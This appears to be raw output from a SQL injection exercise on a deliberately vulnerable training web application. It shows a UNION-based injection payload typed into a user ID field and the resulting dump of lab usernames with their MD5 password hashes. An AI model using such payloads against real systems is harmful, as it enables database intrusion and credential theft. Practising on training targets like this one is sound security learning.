 User ID: Submit
ID: 1' UNION ALL SELECT user, password FROM users WHERE '1'='1
First name: admin
Surname: admin
ID: 1' UNION ALL SELECT user, password FROM users WHERE '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION ALL SELECT user, password FROM users WHERE '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION ALL SELECT user, password FROM users WHERE '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION ALL SELECT user, password FROM users WHERE '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION ALL SELECT user, password FROM users WHERE '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99